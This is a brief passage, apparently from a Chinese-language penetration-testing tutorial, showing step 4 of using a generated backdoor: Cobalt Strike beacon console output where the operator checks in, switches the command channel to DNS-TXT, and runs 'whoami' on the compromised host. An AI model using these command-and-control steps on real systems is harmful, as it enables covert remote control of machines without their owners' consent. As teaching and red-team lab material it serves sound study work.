 4.生成后门执行上线后启用命令：
beacon> checkin[*]
Tasked beacon to checkin
beacon> mode dns-txt
[+] data channel set to DNS-TXT
[+] host called home, sent: 8 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
xiaodi-pc\xiaodi